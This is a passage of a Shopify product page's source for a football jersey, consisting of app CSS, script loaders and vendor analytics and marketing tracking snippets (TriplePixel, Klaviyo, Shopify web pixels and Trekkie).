    #avpoptions-container__v2 .avp-option.ap-options__select-container,
    #avpoptions-container .avp-option.ap-options__select-container {
      
    }
  
      #avpoptions-container__v2 .avp-productoptionswatch,
      #avpoptions-container .avp-productoptionswatch {
        
        zoom: 1 !important;

        border-radius: 2px !important;
      }

      

      #avpoptions-container__v2 .avp-productoptionswatch-box:hover img {
        display: block
      }

      #avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      #avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      #avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      #avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch,
      #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch {
        
      }

      

      #avpoptions-container__v2 input:checked+.avp-productoptionswatch::before,
      #avpoptions-container__v2 input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before,
      #avpoptions-container input:checked+.avp-productoptionswatch::before,
      #avpoptions-container input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before {
        
      }

      #avpoptions-container__v2  .avp-option.ap-options__swatch-container,
      #avpoptions-container  .avp-option.ap-options__swatch-container {
        
      }
    
      #avpoptions-container__v2 .apo-file > label > span,
      #avpoptions-container .apo-file > label > span {
        
        
      }

      #avpoptions-container__v2 .avp-option.ap-options__file-container,
      #avpoptions-container .avp-option.ap-options__file-container {
        
      }
    
    #avpoptions-container__v2 div#avp-productoption-total-add, 
    #avpoptions-container div#avp-productoption-total-add {
      
      
      
      
    }

    #avpoptions-container__v2 #avp-productoption-totalpriceadd, 
    #avpoptions-container #avp-productoption-totalpriceadd  {
      
    }
  
      .avis-discount-input {
        
        
        
      }

      .avis-discount-input:focus {
        
        
      }

      .avis-discount-apply {
        
        
      }

    
  /* Design css*/

</style><script src="https://cdn.shopify.com/s/files/1/0855/8818/1272/files/image-outline.min.js?v=1754881953" defer="defer"></script>
<script> 
     // All app
     createLinkCss('https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/style.min.css');
     createLinkCss('https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/swatch-slider.min.css');
     createLinkCss('https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-options.min.css');
    </script><script> createLinkCss('https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-product-options_v2.min.css');</script><script> 
        createLinkCss('https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-option-set-template.min.css');
        createLinkCss('https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-step-option.min.css');
      </script>
      <script src="https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-font.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-file.min.js" defer="defer"></script><!--Minified JS--><script src="https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-product-options-v3.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-mini-cart-v3.min.js" defer="defer"></script>
        <script src="https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-options.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-style-collections.min.js" defer="defer"></script>
        <script src="https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-style-products.min.js" defer="defer"></script><!--Avis code js-->
<script>
    
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    let tooltip = document.getElementById("apo-body-tooltip");
    if (!tooltip) {
      tooltip = document.createElement("div");
      tooltip.id = "apo-body-tooltip";
      tooltip.className = "apo-body-tooltip";
      document.body.appendChild(tooltip);
    }
  });
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"a25cae-3.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8916418101572",name:`Portugal 2024 Home (Player)`,price:"32.00",variant:"48097871626564"},search:"",collection:"",cart:"drawer",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WYjrZP/klaviyo.js?company_id=WYjrZP"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Portugal 2024 Home (Player)",
          ProductID: 8916418101572,
          Categories: ["all","Best Sellers","Player Versions","Portugal","Products"],
          ImageURL: "https://drippedcollectives.com/cdn/shop/files/redjersey7_grande.jpg?v=1710377683",
          URL: "https://drippedcollectives.com/products/portugal-2024-home-player-1",
          Brand: "Dripped Collectives",
          Price: "£32.00",
          Value: "32.00",
          CompareAtPrice: "£50.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a238f-a0e4-7587-8148-b29306bc6f6b/app-91/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78369784132,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78369784132,storefrontBaseUrl: "https://drippedcollectives.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2683208004","configuration":"{\"accountID\":\"WYjrZP\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7a0aa26adbbfbe7c08c2e23d3f8b6948","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1596850500","configuration":"{\"shopId\":\"a25cae-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1477902660","configuration":"{\"pixelCode\":\"CQ2IA3JC77UAJJE7C0E0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1369375044","configuration":"{\"pixelId\":\"50b76890-ffcd-4b2e-800b-c6791c31c314\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1337098564","configuration":"{\"pixel_id\":\"586822500534580\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"497090884","configuration":"{\"shopId\":\"156775\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b1c53765fa4d5a5a6c7b7368985b3ff1","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Dripped Collectives","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"a25cae-3.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/drippedcollectives.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":32.0,"currencyCode":"GBP"},"product":{"title":"Portugal 2024 Home (Player)","vendor":"Dripped Collectives","id":"8916418101572","untranslatedTitle":"Portugal 2024 Home (Player)","url":"\/products\/portugal-2024-home-player-1","type":""},"id":"48097871626564","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683"},"sku":null,"title":"S","untranslatedTitle":"S"},{"price":{"amount":32.0,"currencyCode":"GBP"},"product":{"title":"Portugal 2024 Home (Player)","vendor":"Dripped Collectives","id":"8916418101572","untranslatedTitle":"Portugal 2024 Home (Player)","url":"\/products\/portugal-2024-home-player-1","type":""},"id":"48097871659332","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683"},"sku":null,"title":"M","untranslatedTitle":"M"},{"price":{"amount":32.0,"currencyCode":"GBP"},"product":{"title":"Portugal 2024 Home (Player)","vendor":"Dripped Collectives","id":"8916418101572","untranslatedTitle":"Portugal 2024 Home (Player)","url":"\/products\/portugal-2024-home-player-1","type":""},"id":"48097871692100","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683"},"sku":null,"title":"L","untranslatedTitle":"L"},{"price":{"amount":32.0,"currencyCode":"GBP"},"product":{"title":"Portugal 2024 Home (Player)","vendor":"Dripped Collectives","id":"8916418101572","untranslatedTitle":"Portugal 2024 Home (Player)","url":"\/products\/portugal-2024-home-player-1","type":""},"id":"48097871724868","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683"},"sku":null,"title":"XL","untranslatedTitle":"XL"},{"price":{"amount":32.0,"currencyCode":"GBP"},"product":{"title":"Portugal 2024 Home (Player)","vendor":"Dripped Collectives","id":"8916418101572","untranslatedTitle":"Portugal 2024 Home (Player)","url":"\/products\/portugal-2024-home-player-1","type":""},"id":"48097871757636","image":{"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683"},"sku":null,"title":"XXL","untranslatedTitle":"XXL"}],"purchasingCompany":null},},"https://drippedcollectives.com/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"78369784132","storefrontBaseUrl":"https:\/\/drippedcollectives.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":32.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Portugal 2024 Home (Player)\",\"vendor\":\"Dripped Collectives\",\"id\":\"8916418101572\",\"untranslatedTitle\":\"Portugal 2024 Home (Player)\",\"url\":\"\/products\/portugal-2024-home-player-1\",\"type\":\"\"},\"id\":\"48097871626564\",\"image\":{\"src\":\"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683\"},\"sku\":null,\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8916418101572,"gid":"gid:\/\/shopify\/Product\/8916418101572","vendor":"Dripped Collectives","type":"","variants":[{"id":48097871626564,"price":3200,"name":"Portugal 2024 Home (Player) - S","public_title":"S","sku":null},{"id":48097871659332,"price":3200,"name":"Portugal 2024 Home (Player) - M","public_title":"M","sku":null},{"id":48097871692100,"price":3200,"name":"Portugal 2024 Home (Player) - L","public_title":"L","sku":null},{"id":48097871724868,"price":3200,"name":"Portugal 2024 Home (Player) - XL","public_title":"XL","sku":null},{"id":48097871757636,"price":3200,"name":"Portugal 2024 Home (Player) - XXL","public_title":"XXL","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8916418101572}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78369784132,
      theme_id: 174231716164,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//drippedcollectives.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//drippedcollectives.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//drippedcollectives.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78369784132,"isMerchantRequest":null,"themeId":174231716164,"themeCityHash":"11305439170973726745","contentLanguage":"en","currency":"GBP","eventMetadataId":"7ab52fe3-a010-47ea-a43e-9a29f91b6bbd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

